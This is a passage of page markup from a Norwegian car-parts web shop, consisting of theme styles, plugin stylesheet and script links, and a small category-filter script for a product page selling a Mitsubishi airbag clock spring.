{background-color:#3078a6}.sticky-header .site-header.minimized .header-main{border-bottom: none}#site-header .aws-container .aws-search-form{background-color: transparent}#site-header .aws-container .aws-search-form .aws-search-field{background-color: #fff}#site-header .extras-menu > li > a, #site-header .product-extra-search .hot-words__heading, #site-header .product-extra-search .hot-words li a,#site-header .header-logo .products-cats-menu .cats-menu-title,#site-header .header-logo .products-cats-menu .cats-menu-title .text,#site-header .menu-item-hotline .hotline-content,#site-header .extras-menu .menu-item-hotline .extra-icon, #site-header .extras-menu .menu-item-hotline .hotline-content label, #site-header .mobile-menu-row .mf-toggle-menu{color:#ffffff}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#ffffff}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#fcb800}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#000000}.header-layout-3 #site-header .products-cats-menu:before, .header-layout-1 #site-header .products-cats-menu:before{background-color:#fcb800}#site-header .main-menu{background-color:#3078a6}#site-header .main-menu {border-color:rgba(255,255,255,0.31); border-bottom: none}#site-header .header-bar .widget:after {background-color:rgba(255,255,255,0.31)}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#ffffff}#site-header .primary-nav > ul > li.current-menu-parent > a, #site-header .primary-nav > ul > li.current-menu-item > a, #site-header .primary-nav > ul > li.current-menu-ancestor > a{color:#ffffff}.page-header .page-breadcrumbs{padding-top:9px}.site-header .header-bottom-feature{background-image:url(https://extrabildeler.no/wp-content/uploads/2022/03/bg01.png);height:9px}#nprogress .bar {background-color:#c51b1b}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://extrabildeler.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-6.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4528-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4528.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4531-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4531.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5131-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-5131.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10311-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-10311.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7762-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7762.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4950-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4950.css?ver=1769116877' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://extrabildeler.no/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://extrabildeler.no/wp-content/themes/martfury-child/style.css?ver=2.8.5.1674515203' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://extrabildeler.no/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243975' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243993' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742244017' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742244042' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742244079' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://extrabildeler.no/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://extrabildeler.no/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.</p>
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https://extrabildeler.no/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis passord","i18n_password_hide":"Skjul passord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"right_space","currency_symbol":"kr","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
//# sourceURL=martfury-product-bought-together-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script type="text/javascript" id="jet-swiper-js-after">
/* <![CDATA[ */
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://extrabildeler.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extrabildeler.no/wp-json/wp/v2/product/8627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extrabildeler.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/" />
<link rel='shortlink' href='https://extrabildeler.no/?p=8627' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="OUtJg6P14dY8q3VEm_tg97uy5Gw-ddFZoici27MZlpM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
jQuery(document).ready(function($) {
  $('.category-filter-parent-child .jet-list-tree__children').hide();
  $('.category-filter-parent-child .jet-radio-list__input').click(function() {
    if (this.checked) {
      // check if the clicked radio button is a child of an open parent
      var hasOpenParent = $(this).parents('.jet-list-tree__children:visible').length > 0;
      
      if (!hasOpenParent) {
        $('.category-filter-parent-child .jet-list-tree__children').not($(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children')).hide();
        $(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children').show();
      }
    } else {
      $(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children').hide();
    }
  });
});



</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.jet-woo-product-rating {
    display: none !important;
}

.product-image-ms.ms-image-zoom {
    display: none !important;
}
.product-image-ms.ms-image-view {
    display: none !important;
}

/*Custom bilde størrelse!!!*/



@media only screen (max-width: 768px) .jet-woo-products .jet-woo-product-thumbnail img {
    width: 300px ;
    height: 40px !important;
    vertical-align: middle; 
}





.header-layout-3 .site-header .header-bar {    background-color: transparent;}


.this .elementor-widget-wrap.elementor-element-populated:hover {
    border-color: #C70909!important;
	cursor: pointer;
}
.actions-button {
    margin-top: 11px;
}

span.onsale {
    padding: 10px !important;
	display: none
}
span.tagged_as.detail-container {
    display: none !important;
}

span.posted_in.detail-container span.detail-content a {
    color: #333 !important;
}

span.posted_in.detail-container span.detail-label {
    font-weight: 600 !important;
    color: #000 !important;
}
.thissss .actions-button {
    display: none !important;
}


button.single_add_to_cart_button.button.alt {
    background: #C70909 !important;
    margin-top: 13px !important;
    margin-bottom: 20px !important;
    color: #fff !important;
    font-family: 'rubik';
    font-weight: 500 ;
	
}
.actions-button {
    width: 100%;
	font-family: nunito sans
}

.this ul.tabs-nav li a.active {
    border-bottom: 2px solid #C70909;
}
.this ul.tabs-nav li a{
    transition: .3s;
}
.this ul.tabs-nav li a:hover {
    border-bottom: 2px solid #C70909;
    
}


.this .product-inner.clearfix {
    background: #fff;
    margin: 10px !important;
	transition: .3s;
}
.this .product-inner.clearfix:hover {
    box-shadow: 0px 0px 2px 2px #ddd;
	border: none !important:
}



.this .mf-products-tabs .tabs-header-nav {
    position: absolute !important;
    left: 50% !important;
    margin-left: -15% !important;
}




h2.woo-loop-product__title a {
    font-size: 14px !important;
    font-family: 'Rubik';
    color: #222222!important;
    font-weight: 400 !important;
}



.woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    opacity: 0 !important;
    z-index: 0 !important;
    background-color: #fff;
    border-color: #c0c0c0;
    pointer-events: auto;
}


.this1 .product-inner.clearfix {
    margin: 20px 0 !important;
}

.this1 ul.tabs-nav li a.active {
    border-bottom: 2px solid #C70909;
}
.this1 ul.tabs-nav li a{
    transition: .3s;
}
.this1 ul.tabs-nav li a:hover {
    border-bottom: 2px solid #C70909;
    
}
h2.tabs-cat__heading span {
    font-weight: 300;
}




.this input[type="submit"], .this5 input[type="submit"] {
    padding: 16px 30px;
    background: #C70909;
    color: #fff;
    border-radius: 2px;
    border: none;
}

.this li.sf-field-search, .this5 li.sf-field-search {
    display: inline-block;
    float: left;
}


.this5 input[type=text], .this5 input[type=email], textarea {
    border: 1px solid #d9d9d9;
    background: #fff;
    padding: 12px 30px;
    padding-right: 100px;
    border-radius: 2px 0px 0px 2px;
}
.this input[type=text], .this input[type=email], textarea {
    border: 1px solid #d9d9d9;
    background: #fff;
    padding: 15px 30px;
    padding-right: 240px;
    border-radius: 2px 2px 2px 2px;
}



.page-breadcrumbs {
    display: none !important;
}
.this input[type="submit"] {
    position: absolute !important;
}
.thisss .product-inner.clearfix {
    background: #fff !important;
}

.thisss .woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    opacity: 1 !important;
    visibility: visible !important;
}

.thiss .woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    display: none !important;
}


.that i.fas.fa-bars:hover {
    cursor: pointer;
}

span.onsale.ribbon {
    padding-top: 5px !important;

}


ul#menu-1-43e46aa {
    overflow-x: hidden;
    height: 250px;
} {
    overflow-x: hidden;
    height: 250px;
}



.page-header.page-header-page {
    display: none !important;
}

.site-content {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}


/*
span.elementor-button-icon{
    border-left: 1px solid #D85353;
    padding-left: 10px !important;
}



.this span.elementor-button-icon{
    border: none !important
    padding-left: 0px !important;
}

*/

span.elementor-button-icon:before {
    width: 20px;
    height: 20px !important;
    font-size: 12px !important;
    line-height: 20px !important;

}


.elementor-2537 .elementor-element.elementor-element-8e6ea10 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: 30px !important;
    top: -19px !important;
}

.thisss .elementor-2537 .elementor-element.elementor-element-8e6ea10 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: -25px !important;
    top: -25px !important;
}

/**
ul.sub-menu {
    margin-top: 100px !important;
    transition: .3s !important;
}
ul.elementor-nav-menu li:hover ul {
    margin-top: 0px !important;
}
**/

.custom-link-divider:hover, .custom-link-divider1:hover {
   text-decoration: underline;  
}

.custom-link-divider, .custom-link-divider1 {
    cursor: pointer;
}

.custom-link-divider span, .custom-link-divider1 span {
    font-weight: 800;
    color: #c70909;
}


.elementor-4528 .elementor-element.elementor-element-617f165 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: 30px !important;
    top: -19px !important;
}

.jet-woo-products__item.jet-woo-builder-product .jet-woo-product-button i{
    display:none;
}

/*FJERN!!!*/
.jet-woo-product-button {
    -webkit-transform: translateY(0) !important;
}











/* single product page */

.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .single_add_to_cart_button, .mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .buy_now_button
{
	position: relative !important;
}

.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .single_add_to_cart_button, .mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .actions-button .buy_now_button
{
	width: 100% !important;
}


td.value {
    width: 20% !important;
}
ul.wcboost-variation-swatches__wrapper li {
    background: #C70909 !important;
    color: #fff !important;
    border-radius: 5px !important;
	
}

.this span.wcboost-variation-swatches__name {
    color: #fff;
}
.qty-box {
    padding: 6px 17px !important;
}


.yith-wcwl-add-button {
    display: none !important;
}
.compare-button.mf-compare-button {
    display: none !important;
}
.quantity {
    margin-right: 10px !important;
}

.woocommerce div.product form.cart .buy_now_button {
    min-width: 120px !important;
}

@media (max-width: 320px)
.single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    float: none;
    margin-right: 0;
    width: 60% !important;
    margin-left: 10px !important;
	position: relative;
}

.woocommerce div.product form.cart .buy_now_button {
   
    min-height: 52px;
}

.elementor-2537 .elementor-element.elementor-element-78b8ecf .elementor-menu-cart__product-name a {font-size: 11px;}


}

.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper, .elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper {
   
    display: none !important;
}

body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-3eeba8e .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before  {
right: 25px !important;
top: -25px!important;
}
body:not(.rtl) .elementor-2537 .elementor-element.elementor-element-78b8ecf .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
right: 25px !important;
top: -25px!important;
}

.wcboost-variation-swatches__item.selected, .wcboost-variation-swatches__item:hover {
    box-shadow: 0 0 0 4px black;
}

.woocommerce .ribbons .ribbon
{
	line-height: 20px !important;

    
}




@media (max-width: 320px)
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit 
{
	line-height: 20px !important;
}

.footer-button
{
	display: none !important;
}


.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
   
    color: #fff !important;
}

.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message  {
   z-index: -1;
    color: #fff !important;
}

.page-header {
    display: none;
	}

@media (max-width: 1024px) {
.col-xs-6
 {
    width: 100% !important;
	}
	}
	
.icon-batch-image img {
    width: 100px;
    position: absolute;
    left: 0;
    top: 0;
}

@media(max-width: 950px){
	.icon-batch-image img{
		width: 60px;
		    left: 0;
    top: 0;
	}
}
@media(max-width: 950px
	.backtotop.show-scroll {
     padding-bottom: 100px !important;
		}

.backtotop {
     bottom: 40px !important;
	
	}


.jet-woo-products .jet-woo-product-title {
    min-height: 60px !important;
}

.woocommerce div.product form.cart .variations label {
    font-weight: 700 !important;
}


.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title {
    text-align: center !important;
	}
	

.icon-batch-image img {
    width: 100px;
    position: absolute;
    right: 0!important;
    bottom: 60px!important;
	left:unset;
	top:unset;
}
		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
